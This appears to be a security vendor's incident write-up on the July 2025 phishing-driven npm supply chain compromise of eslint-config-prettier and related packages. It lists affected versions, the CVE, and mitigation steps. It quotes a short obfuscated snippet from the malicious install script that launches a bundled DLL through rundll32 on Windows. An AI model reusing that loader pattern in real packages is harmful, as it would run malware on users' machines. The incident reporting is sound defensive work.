We have completed our investigation into the supply chain security incident involving the eslint-config-prettier npm package. Multiple versions of this widely used package — designed to help developers maintain consistent formatting by disabling conflicting ESLint rules — were found to contain suspicious modifications. This post summarizes our findings and provides the confirmed details of the incident. For further context, please refer to the GitHub issue.
Confirmed Affected Packages and Versions
The following packages and versions were confirmed to be compromised:
- eslint-config-prettier
- 8.10.1
- 9.1.1
- 10.1.6
- 10.1.7
- eslint-plugin-prettier
- 4.2.2
- 4.2.3
- snyckit
- 0.11.9
- @pkgjs/core
- 0.2.8
- napi-postinstall
- 0.3.1
- 0.3.1
- is
- 3.3.1
- 5.0.0
- got-fetch
- 5.1.11
- 5.1.12
These versions have been marked as deprecated on npm and new clean versions have been published by the maintainer.
Update: eslint-config-prettier Maintainer Confirms Supply Chain Attack
On July 18, 2025, the maintainer of eslint-config-prettier and other related packages, JounQin, confirmed via this tweet that he was the victim of a phishing attack. The attacker added a malicious npm token and subsequently published several compromised versions of popular packages maintained by him.
“I was tricked by a phishing email and a new npm token was added and leaked then some popular packages I’m maintaining were released with malicious software. I’ve deleted the leaked token and marked all affected bad versions as deprecated and released new versions.” — JounQin on X
The maintainer has shared additional details about the phishing attack that led to this compromise. In a comment on the GitHub issue, JounQin posted a screenshot of the sophisticated phishing email that targeted him.

This incident serves as a stark reminder that supply chain attacks often target the human element, exploiting trust and urgency to gain unauthorized access to critical infrastructure.
Update 2: Official CVE Assignment
The National Vulnerability Database (NVD) has officially assigned CVE-2025-54313 to this security incident. The CVE description confirms:
"eslint-config-prettier 8.10.1, 9.1.1, 10.1.6, and 10.1.7 has embedded malicious code for a supply chain compromise. Installing an affected package executes an install.js file that launches the node-gyp.dll malware on Windows."
Update 3: Campaign Expands to 'is' Package
The npm phishing campaign that compromised eslint-config-prettier has expanded its reach. We've published a detailed analysis of the latest victim: the popular 'is' package, which was compromised through sophisticated social engineering. This escalation demonstrates the ongoing and evolving nature of this supply chain attack. The attackers are systematically targeting high-value npm packages through account hijacking and sophisticated social engineering tactics that exploit the trust between maintainers.
Read our full analysis: Another npm Supply Chain Attack: The 'is' Package Compromise
Update 4: Campaign Expands to got-fetch Package
The phishing campaign has claimed another victim. Security researchers at Checkmarx discovered that the got-fetch package (50,000+ weekly downloads) was compromised with malicious versions 5.1.11 and 5.1.12 published to npm. The maintainer confirmed falling victim to the same phishing email using the npnjs[.]com domain. Unlike previous attacks, this compromise deploys a different payload - the "Pycoon" information stealer via crashreporter.dll, targeting Windows systems. The malicious versions have been deprecated and the entire package is now marked as deprecated on npm. Users should migrate to Node.js's built-in fetch or use got-fetch versions 6.0.0+ or 5.1.10 and below.
Summary of the Incident
Between versions 10.1.5 and 10.1.7, the eslint-config-prettier package has had four new versions published to npm with no corresponding code changes in the repository. This unusual activity has raised immediate security concerns, as legitimate package updates typically correspond with actual code changes in the source repository. Here is the screenshot @dasa shared on the GitHub issue.

Key Observations
Multiple versions (10.1.6 through 10.1.9) were published to npm without any matching commits or changes in the GitHub repository.
The package diff shows unexpected modifications between versions: https://app.renovatebot.com/package-diff?name=eslint-config-prettier&from=10.1.5&to=10.1.7
GitHub user martincostello mentioned on the GitHub issue that the compromised version installs a DLL. The functionality of the DLL is currently unknown. Based on this analysis, it appears that the malicious code only impacts Windows.
if(os.platform() === 'win32') {
const tempDir = os.tmpdir();
require('chi'+'ld_pro'+'cess')["sp"+"awn"]("rund"+"ll32",
[path.join(__dirname, './node-gyp' + '.dll') + ",main"]);
log(`Temp directory: ${tempDir}`);
const files = cache.readdirSync(tempDir);
log(`Number of files in temp directory: ${files.length}`);

}Automated Dependabot / Renovatebot Dependency Updates
We are aware of several instances where automated dependency management tools have upgraded projects to the potentially vulnerable versions:
- Dependabot and Renovate Bot have created pull requests upgrading to versions 10.1.6, 10.1.7, 10.1.8, and 10.1.9
- These pull requests have been merged in multiple repositories, potentially exposing them to compromise
- The exact nature and scope of the potential compromise is still under investigation
Example of affected pull request: nx-extensions PR #216.
Immediate Recommendations
While our investigation continues, we recommend the following precautionary measures:
Pin to a safer version
If you are using eslint-config-prettier, immediately pin your dependency to a safer version.
Review Recent Dependency Updates
Check if your project has recently updated eslint-config-prettier to versions 10.1.6 or higher through automated pull requests or manual updates.
Audit Your CI/CD Pipelines
Review your CI/CD logs for any unusual activity if you've recently updated to the affected versions.
Monitor for Updates
Follow this blog post and official issue thread for the latest updates.
For StepSecurity Enterprise Customers
The following steps are applicable only for StepSecurity enterprise customers. If you are not an existing enterprise customer, you can start our 14 day free trial by installing the StepSecurity GitHub App to complete the following recovery step.
Discover Pull Requests upgrading to compromised npm packages
We have added a new control specifically to detect pull requests that upgraded to these compromised packages. You can find the new control on the StepSecurity dashboard.
Use StepSecurity Artifact Monitor to detect software releases outside of authorized pipelines
StepSecurity Artifact Monitor provides real-time detection of unauthorized package releases by continuously monitoring your artifacts across package registries. This tool would have flagged the eslint-config-prettier incident by detecting that version 9.1.1 was published outside of the project's authorized CI/CD pipeline. The monitor tracks release patterns, verifies provenance, and alerts teams when packages are published through unusual channels or from unexpected locations. By implementing Artifact Monitor, organizations can catch supply chain compromises within minutes rather than hours or days, significantly reducing the window of exposure to malicious packages.

Learn more about implementing Artifact Monitor in your security workflow at https://docs.stepsecurity.io/artifact-monitor.
Use StepSecurity Harden-Runner to detect compromised dependencies in CI/CD
StepSecurity Harden-Runner adds runtime security monitoring to your GitHub Actions workflows, providing visibility into network calls, file system changes, and process executions during CI/CD runs. In cases like the eslint-config-prettier compromise, Harden-Runner would detect and alert on suspicious behavior such as unexpected network connections to malicious domains or unauthorized file modifications during the build process. The tool creates an audit trail of all activities within your workflows, enabling rapid forensic analysis when investigating potential security incidents. By hardening your CI/CD pipelines with runtime monitoring, you can prevent compromised dependencies from executing malicious code in your build environment. The following screenshot shows how Harden-Runner detected the tj-actions supply chain incident.

Implement Harden-Runner in your workflows by following the guide at https://docs.stepsecurity.io/harden-runner.
Next Steps
We are continuing our investigation into this incident and will provide updates as more information becomes available. Key areas of ongoing investigation include:
- Determining the exact nature of the modifications in the published packages
- Identifying the attack vector used to publish unauthorized versions
- Assessing the potential impact on affected projects
- Working with the package maintainers and npm to understand how this occurred
Acknowledgments
We want to extend our gratitude to the security community members who helped identify, investigate, and respond to this incident:
Special thanks to:
- Cedric Brisson for promptly alerting us about this security incident and providing critical early insights
- JounQin, the package maintainer, for their transparent communication about the phishing attack and swift action in deprecating affected versions and publishing clean replacements
- @dasa for sharing the initial screenshot that helped identify the discrepancy between npm versions and repository commits
- martincostello for the crucial discovery and analysis of the malicious DLL installation affecting Windows systems
- All community members who contributed to the GitHub issue thread with observations and analysis
Stay Updated
This is an evolving situation. We will update this post as our investigation progresses and more information becomes available.
References
https://github.com/prettier/eslint-config-prettier/issues/339
https://app.renovatebot.com/package-diff?name=eslint-config-prettier&from=10.1.5&to=10.1.7